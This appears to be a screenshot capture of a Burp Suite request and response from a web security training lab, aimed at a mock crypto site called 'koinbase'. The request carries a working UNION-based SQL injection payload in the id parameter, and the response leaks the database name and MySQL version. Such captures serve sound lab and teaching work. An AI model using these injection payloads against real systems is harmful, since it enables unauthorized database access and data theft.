 Send
Cancel
Target: https://koinbase-53c1041dd2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /api/user.php?action=public_info&id=
0%20UNION%20SELECT%20database%28%29%2Cversion%28%29%2Cnull%2Cnull%2Cnull%2Cnull
HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 11:06:27 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"tonghop",
"username":"8.0.33",
"money":null,
"image":null,
"bio":null
}
}
Search...
0 matches